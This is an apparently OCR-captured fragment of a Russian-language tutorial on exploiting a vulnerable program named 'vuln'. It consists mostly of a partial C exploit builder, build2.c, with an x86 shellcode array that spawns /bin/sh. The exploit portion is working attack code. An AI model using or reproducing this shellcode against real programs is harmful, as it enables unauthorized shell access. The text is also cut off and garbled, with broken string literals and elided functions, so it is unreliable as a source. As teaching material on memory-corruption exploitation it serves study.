
это свойство в нашем 
изменить нашу програм
вызовом
vuln
. Так мы 
шеллкода:
/* build2.c */

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include <string.h>

char* build(unsigned int addr, unsigned
{

  //Та же функция, что и в build.c

}

int

main(int argc, char **argv) {

  char *buf;

  char shellcode[] =

     "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\
     "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\
     "\x80\xe8\xdc\xff\xff\xff/bin/sh";

  if(argc < 3)

    return EXIT_FAILURE;
